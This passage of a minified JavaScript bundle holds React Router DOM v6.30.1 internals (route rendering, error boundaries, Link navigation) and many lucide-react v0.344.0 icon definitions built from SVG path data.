u=Sr(),h;if(t){var x;let k=typeof t=="string"?zs(t):t;c==="/"||(x=k.pathname)!=null&&x.startsWith(c)||q(!1),h=k}else h=u;let d=h.pathname||"/",g=d;if(c!=="/"){let k=c.replace(/^\//,"").split("/");g="/"+d.replace(/^\//,"").split("/").slice(k.length).join("/")}let y=tp(e,{pathname:g}),v=Rp(y&&y.map(k=>Object.assign({},k,{params:Object.assign({},o,k.params),pathname:Et([c,l.encodeLocation?l.encodeLocation(k.pathname).pathname:k.pathname]),pathnameBase:k.pathnameBase==="/"?c:Et([c,l.encodeLocation?l.encodeLocation(k.pathnameBase).pathname:k.pathnameBase])})),a,s,n);return t&&v?N.createElement(Zn.Provider,{value:{location:vr({pathname:"/",search:"",hash:"",state:null,key:"default"},h),navigationType:vt.Pop}},v):v}function _p(){let e=$p(),t=Np(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),s=e instanceof Error?e.stack:null,l={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return N.createElement(N.Fragment,null,N.createElement("h2",null,"Unexpected Application Error!"),N.createElement("h3",{style:{fontStyle:"italic"}},t),s?N.createElement("pre",{style:l},s):null,null)}const zp=N.createElement(_p,null);class Mp extends N.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,s){return s.location!==t.location||s.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:s.error,location:s.location,revalidation:t.revalidation||s.revalidation}}componentDidCatch(t,s){console.error("React Router caught the following error during render",t,s)}render(){return this.state.error!==void 0?N.createElement(Tt.Provider,{value:this.props.routeContext},N.createElement(ud.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function Lp(e){let{routeContext:t,match:s,children:n}=e,l=N.useContext(Ni);return l&&l.static&&l.staticContext&&(s.route.errorElement||s.route.ErrorBoundary)&&(l.staticContext._deepestRenderedBoundaryId=s.route.id),N.createElement(Tt.Provider,{value:t},n)}function Rp(e,t,s,n){var l;if(t===void 0&&(t=[]),s===void 0&&(s=null),n===void 0&&(n=null),e==null){var a;if(!s)return null;if(s.errors)e=s.matches;else if((a=n)!=null&&a.v7_partialHydration&&t.length===0&&!s.initialized&&s.matches.length>0)e=s.matches;else return null}let i=e,o=(l=s)==null?void 0:l.errors;if(o!=null){let h=i.findIndex(x=>x.route.id&&(o==null?void 0:o[x.route.id])!==void 0);h>=0||q(!1),i=i.slice(0,Math.min(i.length,h+1))}let c=!1,u=-1;if(s&&n&&n.v7_partialHydration)for(let h=0;h<i.length;h++){let x=i[h];if((x.route.HydrateFallback||x.route.hydrateFallbackElement)&&(u=h),x.route.id){let{loaderData:d,errors:g}=s,y=x.route.loader&&d[x.route.id]===void 0&&(!g||g[x.route.id]===void 0);if(x.route.lazy||y){c=!0,u>=0?i=i.slice(0,u+1):i=[i[0]];break}}}return i.reduceRight((h,x,d)=>{let g,y=!1,v=null,k=null;s&&(g=o&&x.route.id?o[x.route.id]:void 0,v=x.route.errorElement||zp,c&&(u<0&&d===0?(y=!0,k=null):u===d&&(y=!0,k=x.route.hydrateFallbackElement||null)));let p=t.concat(i.slice(0,d+1)),m=()=>{let f;return g?f=v:y?f=k:x.route.Component?f=N.createElement(x.route.Component,null):x.route.element?f=x.route.element:f=h,N.createElement(Lp,{match:x,routeContext:{outlet:h,matches:p,isDataRoute:s!=null},children:f})};return s&&(x.route.ErrorBoundary||x.route.errorElement||d===0)?N.createElement(Mp,{location:s.location,revalidation:s.revalidation,component:v,error:g,children:m(),routeContext:{outlet:null,matches:p,isDataRoute:!0}}):m()},null)}var xd=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(xd||{}),Ln=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(Ln||{});function Tp(e){let t=N.useContext(Ni);return t||q(!1),t}function Ip(e){let t=N.useContext(bp);return t||q(!1),t}function Op(e){let t=N.useContext(Tt);return t||q(!1),t}function pd(e){let t=Op(),s=t.matches[t.matches.length-1];return s.route.id||q(!1),s.route.id}function $p(){var e;let t=N.useContext(ud),s=Ip(Ln.UseRouteError),n=pd(Ln.UseRouteError);return t!==void 0?t:(e=s.errors)==null?void 0:e[n]}function Fp(){let{router:e}=Tp(xd.UseNavigateStable),t=pd(Ln.UseNavigateStable),s=N.useRef(!1);return dd(()=>{s.current=!0}),N.useCallback(function(l,a){a===void 0&&(a={}),s.current&&(typeof l=="number"?e.navigate(l):e.navigate(l,vr({fromRouteId:t},a)))},[e,t])}function Dp(e,t){e==null||e.v7_startTransition,e==null||e.v7_relativeSplatPath}function ne(e){q(!1)}function Up(e){let{basename:t="/",children:s=null,location:n,navigationType:l=vt.Pop,navigator:a,static:i=!1,future:o}=e;kr()&&q(!1);let c=t.replace(/^\/*/,"/"),u=N.useMemo(()=>({basename:c,navigator:a,static:i,future:vr({v7_relativeSplatPath:!1},o)}),[c,o,a,i]);typeof n=="string"&&(n=zs(n));let{pathname:h="/",search:x="",hash:d="",state:g=null,key:y="default"}=n,v=N.useMemo(()=>{let k=ji(h,c);return k==null?null:{location:{pathname:k,search:x,hash:d,state:g,key:y},navigationType:l}},[c,h,x,d,g,y,l]);return v==null?null:N.createElement(qt.Provider,{value:u},N.createElement(Zn.Provider,{children:s,value:v}))}function Ap(e){let{children:t,location:s}=e;return Ep(wa(t),s)}new Promise(()=>{});function wa(e,t){t===void 0&&(t=[]);let s=[];return N.Children.forEach(e,(n,l)=>{if(!N.isValidElement(n))return;let a=[...t,l];if(n.type===N.Fragment){s.push.apply(s,wa(n.props.children,a));return}n.type!==ne&&q(!1),!n.props.index||!n.props.children||q(!1);let i={id:n.props.id||a.join("-"),caseSensitive:n.props.caseSensitive,element:n.props.element,Component:n.props.Component,index:n.props.index,path:n.props.path,loader:n.props.loader,action:n.props.action,errorElement:n.props.errorElement,ErrorBoundary:n.props.ErrorBoundary,hasErrorBoundary:n.props.ErrorBoundary!=null||n.props.errorElement!=null,shouldRevalidate:n.props.shouldRevalidate,handle:n.props.handle,lazy:n.props.lazy};n.props.children&&(i.children=wa(n.props.children,a)),s.push(i)}),s}/**
 * React Router DOM v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function ba(){return ba=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var s=arguments[t];for(var n in s)Object.prototype.hasOwnProperty.call(s,n)&&(e[n]=s[n])}return e},ba.apply(this,arguments)}function Bp(e,t){if(e==null)return{};var s={},n=Object.keys(e),l,a;for(a=0;a<n.length;a++)l=n[a],!(t.indexOf(l)>=0)&&(s[l]=e[l]);return s}function Vp(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function Wp(e,t){return e.button===0&&(!t||t==="_self")&&!Vp(e)}const Hp=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"],Qp="6";try{window.__reactRouterVersion=Qp}catch{}const Kp="startTransition",Uo=Ud[Kp];function Xp(e){let{basename:t,children:s,future:n,window:l}=e,a=N.useRef();a.current==null&&(a.current=qx({window:l,v5Compat:!0}));let i=a.current,[o,c]=N.useState({action:i.action,location:i.location}),{v7_startTransition:u}=n||{},h=N.useCallback(x=>{u&&Uo?Uo(()=>c(x)):c(x)},[c,u]);return N.useLayoutEffect(()=>i.listen(h),[i,h]),N.useEffect(()=>Dp(n),[n]),N.createElement(Up,{basename:t,children:s,location:o.location,navigationType:o.action,navigator:i,future:n})}const Yp=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",Gp=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,M=N.forwardRef(function(t,s){let{onClick:n,relative:l,reloadDocument:a,replace:i,state:o,target:c,to:u,preventScrollReset:h,viewTransition:x}=t,d=Bp(t,Hp),{basename:g}=N.useContext(qt),y,v=!1;if(typeof u=="string"&&Gp.test(u)&&(y=u,Yp))try{let f=new URL(window.location.href),j=u.startsWith("//")?new URL(f.protocol+u):new URL(u),b=ji(j.pathname,g);j.origin===f.origin&&b!=null?u=b+j.search+j.hash:v=!0}catch{}let k=kp(u,{relative:l}),p=Zp(u,{replace:i,state:o,target:c,preventScrollReset:h,relative:l,viewTransition:x});function m(f){n&&n(f),f.defaultPrevented||p(f)}return N.createElement("a",ba({},d,{href:y||k,onClick:v||a?n:m,ref:s,target:c}))});var Ao;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(Ao||(Ao={}));var Bo;(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(Bo||(Bo={}));function Zp(e,t){let{target:s,replace:n,state:l,preventScrollReset:a,relative:i,viewTransition:o}=t===void 0?{}:t,c=Sp(),u=Sr(),h=md(e,{relative:i});return N.useCallback(x=>{if(Wp(x,s)){x.preventDefault();let d=n!==void 0?n:Mn(u)===Mn(h);c(e,{replace:d,state:l,preventScrollReset:a,relative:i,viewTransition:o})}},[u,c,h,n,l,s,e,a,i,o])}/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var qp={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Jp=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),z=(e,t)=>{const s=N.forwardRef(({color:n="currentColor",size:l=24,strokeWidth:a=2,absoluteStrokeWidth:i,className:o="",children:c,...u},h)=>N.createElement("svg",{ref:h,...qp,width:l,height:l,stroke:n,strokeWidth:i?Number(a)*24/Number(l):a,className:["lucide",`lucide-${Jp(e)}`,o].join(" "),...u},[...t.map(([x,d])=>N.createElement(x,d)),...Array.isArray(c)?c:[c]]));return s.displayName=`${e}`,s};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Vo=z("AlertCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["line",{x1:"12",x2:"12",y1:"8",y2:"12",key:"1pkeuh"}],["line",{x1:"12",x2:"12.01",y1:"16",y2:"16",key:"4dfq90"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const _e=z("ArrowLeft",[["path",{d:"m12 19-7-7 7-7",key:"1l729n"}],["path",{d:"M19 12H5",key:"x3x0zl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const El=z("ArrowRight",[["path",{d:"M5 12h14",key:"1ays0h"}],["path",{d:"m12 5 7 7-7 7",key:"xquz4c"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const eh=z("ArrowUpDown",[["path",{d:"m21 16-4 4-4-4",key:"f6ql7i"}],["path",{d:"M17 20V4",key:"1ejh1v"}],["path",{d:"m3 8 4-4 4 4",key:"11wl7u"}],["path",{d:"M7 4v16",key:"1glfcx"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Rn=z("Award",[["circle",{cx:"12",cy:"8",r:"6",key:"1vp47v"}],["path",{d:"M15.477 12.89 17 22l-5-3-5 3 1.523-9.11",key:"em7aur"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Hr=z("Briefcase",[["rect",{width:"20",height:"14",x:"2",y:"7",rx:"2",ry:"2",key:"eto64e"}],["path",{d:"M16 21V5a2 2 0 0 0-2-2h-4a2 2 0 0 0-2 2v16",key:"zwj3tp"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const th=z("Building",[["rect",{width:"16",height:"20",x:"4",y:"2",rx:"2",ry:"2",key:"76otgf"}],["path",{d:"M9 22v-4h6v4",key:"r93iot"}],["path",{d:"M8 6h.01",key:"1dz90k"}],["path",{d:"M16 6h.01",key:"1x0f13"}],["path",{d:"M12 6h.01",key:"1vi96p"}],["path",{d:"M12 10h.01",key:"1nrarc"}],["path",{d:"M12 14h.01",key:"1etili"}],["path",{d:"M16 10h.01",key:"1m94wz"}],["path",{d:"M16 14h.01",key:"1gbofw"}],["path",{d:"M8 10h.01",key:"19clt8"}],["path",{d:"M8 14h.01",key:"6423bh"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const hd=z("Calendar",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Oe=z("Camera",[["path",{d:"M14.5 4h-5L7 7H4a2 2 0 0 0-2 2v9a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V9a2 2 0 0 0-2-2h-3l-2.5-3z",key:"1tc9qg"}],["circle",{cx:"12",cy:"13",r:"3",key:"1vg3eu"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const $=z("CheckCircle",[["path",{d:"M22 11.08V12a10 10 0 1 1-5.93-9.14",key:"g774vq"}],["path",{d:"m9 11 3 3L22 4",key:"1pflzl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const sh=z("Clock",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["polyline",{points:"12 6 12 12 16 14",key:"68esgv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Qr=z("Crown",[["path",{d:"m2 4 3 12h14l3-12-6 7-4-7-4 7-6-7zm3 16h14",key:"zkxr6b"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const rh=z("DollarSign",[["line",{x1:"12",x2:"12",y1:"2",y2:"22",key:"7eqyqh"}],["path",{d:"M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6",key:"1b0p4s"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Js=z("Download",[["path",{d:"M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4",key:"ih7n3h"}],["polyline",{points:"7 10 12 15 17 10",key:"2ggqvy"}],["line",{x1:"12",x2:"12",y1:"15",y2:"3",key:"1vk2je"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Wo=z("EyeOff",[["path",{d:"M9.88 9.88a3 3 0 1 0 4.24 4.24",key:"1jxqfv"}],["path",{d:"M10.73 5.08A10.43 10.43 0 0 1 12 5c7 0 10 7 10 7a13.16 13.16 0 0 1-1.67 2.68",key:"9wicm4"}],["path",{d:"M6.61 6.61A13.526 13.526 0 0 0 2 12s3 7 10 7a9.74 9.74 0 0 0 5.39-1.61",key:"1jreej"}],["line",{x1:"2",x2:"22",y1:"2",y2:"22",key:"a6p6uj"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const zt=z("Eye",[["path",{d:"M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z",key:"rwhkz3"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ka=z("FileText",[["path",{d:"M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z",key:"1rqfz7"}],["path",{d:"M14 2v4a2 2 0 0 0 2 2h4",key:"tnqrlb"}],["path",{d:"M10 9H8",key:"b1mrlr"}],["path",{d:"M16 13H8",key:"t4e002"}],["path",{d:"M16 17H8",key:"z1uh3a"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wi=z("Filter",[["polygon",{points:"22 3 2 3 10 12.46 10 19 14 21 14 12.46 22 3",key:"1yg77f"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const nh=z("Gift",[["rect",{x:"3",y:"8",width:"18",height:"4",rx:"1",key:"bkv52"}],["path",{d:"M12 8v13",key:"1c76mn"}],["path",{d:"M19 12v7a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2v-7",key:"6wjy6b"}],["path",{d:"M7.5 8a2.5 2.5 0 0 1 0-5A4.8 8 0 0 1 12 8a4.8 8 0 0 1 4.5-5 2.5 2.5 0 0 1 0 5",key:"1ihvrl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fd=z("Grid3x3",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M3 9h18",key:"1pudct"}],["path",{d:"M3 15h18",key:"5xshup"}],["path",{d:"M9 3v18",key:"fh3hqa"}],["path",{d:"M15 3v18",key:"14nvp0"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Te=z("Heart",[["path",{d:"M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.3 1.5 4.05 3 5.5l7 7Z",key:"c3ymky"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const lh=z("Lightbulb",[["path",{d:"M15 14c.2-1 .7-1.7 1.5-2.5 1-.9 1.5-2.2 1.5-3.5A6 6 0 0 0 6 8c0 1 .2 2.2 1.5 3.5.7.7 1.3 1.5 1.5 2.5",key:"1gvzjb"}],["path",{d:"M9 18h6",key:"x1upvd"}],["path",{d:"M10 22h4",key:"ceow96"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gd=z("List",[["line",{x1:"8",x2:"21",y1:"6",y2:"6",key:"7ey8pc"}],["line",{x1:"8",x2:"21",y1:"12",y2:"12",key:"rjfblc"}],["line",{x1:"8",x2:"21",y1:"18",y2:"18",key:"c3b1m8"}],["line",{x1:"3",x2:"3.01",y1:"6",y2:"6",key:"1g7gq3"}],["line",{x1:"3",x2:"3.01",y1:"12",y2:"12",key:"1pjlvk"}],["line",{x1:"3",x2:"3.01",y1:"18",y2:"18",key:"28t2mc"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Sa=z("Lock",[["rect",{width:"18",height:"11",x:"3",y:"11",rx:"2",ry:"2",key:"1w4ew1"}],["path",{d:"M7 11V7a5 5 0 0 1 10 0v4",key:"fwvmzm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ct=z("Mail",[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2",key:"18n3k1"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7",key:"1ocrg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Jt=z("MapPin",[["path",{d:"M20 10c0 6-8 12-8 12s-8-6-8-12a8 8 0 0 1 16 0Z",key:"2oe9fu"}],["circle",{cx:"12",cy:"10",r:"3",key:"ilqhr7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vd=z("Maximize",[["path",{d:"M8 3H5a2 2 0 0 0-2 2v3",key:"1dcmit"}],["path",{d:"M21 8V5a2 2 0 0 0-2-2h-3",key:"1e4gt3"}],["path",{d:"M3 16v3a2 2 0 0 0 2 2h3",key:"wsl5sc"}],["path",{d:"M16 21h3a2 2 0 0 0 2-2v-3",key:"18trek"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ah=z("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ih=z("MessageCircle",[["path",{d:"M7.9 20A9 9 0 1 0 4 16.1L2 22Z",key:"vv11sd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Kr=z("Palette",[["circle",{cx:"13.5",cy:"6.5",r:".5",fill:"currentColor",key:"1okk4w"}],["circle",{cx:"17.5",cy:"10.5",r:".5",fill:"currentColor",key:"f64h9f"}],["circle",{cx:"8.5",cy:"7.5",r:".5",fill:"currentColor",key:"fotxhn"}],["circle",{cx:"6.5",cy:"12.5",r:".5",fill:"currentColor",key:"qy21gx"}],["path",{d:"M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10c.926 0 1.648-.746 1.648-1.688 0-.437-.18-.835-.437-1.125-.29-.289-.438-.652-.438-1.125a1.64 1.64 0 0 1 1.668-1.668h1.996c3.051 0 5.555-2.503 5.555-5.554C21.965 6.012 17.461 2 12 2z",key:"12rzf8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const oh=z("Pause",[["rect",{width:"4",height:"16",x:"6",y:"4",key:"iffhe4"}],["rect",{width:"4",height:"16",x:"14",y:"4",key:"sjin7j"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ut=z("Phone",[["path",{d:"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z",key:"foiqr5"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Cs=z("Play",[["polygon",{points:"5 3 19 12 5 21 5 3",key:"191637"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ch=z("RotateCcw",[["path",{d:"M3 12a9 9 0 1 0 9-9 9.75 9.75 0 0 0-6.74 2.74L3 8",key:"1357e3"}],["path",{d:"M3 3v5h5",key:"1xhq8a"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yd=z("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bi=z("Share2",[["circle",{cx:"18",cy:"5",r:"3",key:"gq8acd"}],["circle",{cx:"6",cy:"12",r:"3",key:"w7nqdw"}],["circle",{cx:"18",cy:"19",r:"3",key:"1xt0gg"}],["line",{x1:"8.59",x2:"15.42",y1:"13.51",y2:"17.49",key:"47mynk"}],["line",{x1:"15.41",x2:"8.59",y1:"6.51",y2:"10.49",key:"1n3mei"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Pl=z("Shield",[["path",{d:"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z",key:"oel41y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const uh=z("SkipBack",[["polygon",{points:"19 20 9 12 19 4 19 20",key:"o2sva"}],["line",{x1:"5",x2:"5",y1:"19",y2:"5",key:"1ocqjk"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const dh=z("SkipForward",[["polygon",{points:"5 4 15 12 5 20 5 4",key:"16p6eg"}],["line",{x1:"19",x2:"19",y1:"5",y2:"19",key:"futhcm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const He=z("Star",[["polygon",{points:"12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2",key:"8f66p6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const mh=z("Tag",[["path",{d:"M12.586 2.586A2 2 0 0 0 11.172 2H4a2 2 0 0 0-2 2v7.172a2 2 0 0 0 .586 1.414l8.704 8.704a2.426 2.426 0 0 0 3.42 0l6.58-6.58a2.426 2.426 0 0 0 0-3.42z",key:"vktsd0"}],["circle",{cx:"7.5",cy:"7.5",r:".5",fill:"currentColor",key:"kqv944"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const jd=z("Target",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["circle",{cx:"12",cy:"12",r:"6",key:"1vlfrh"}],["circle",{cx:"12",cy:"12",r:"2",key:"1c9p78"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xh=z("ThumbsUp",[["path",{d:"M7 10v12",key:"1qc93n"}],["path",{d:"M15 5.88 14 10h5.83a2 2 0 0 1 1.92 2.56l-2.33 8A2 2 0 0 1 17.5 22H4a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h2.76a2 2 0 0 0 1.79-1.11L12 2h0a3.13 3.13 0 0 1 3 3.88Z",key:"y3tblf"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ki=z("User",[["path",{d:"M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2",key:"975kel"}],["circle",{cx:"12",cy:"7",r:"4",key:"17ys0d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Tn=z("Users",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["path",{d:"M22 21v-2a4 4 0 0 0-3-3.87",key:"kshegd"}],["path",{d:"M16 3.13a4 4 0 0 1 0 7.75",key:"1da9ce"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
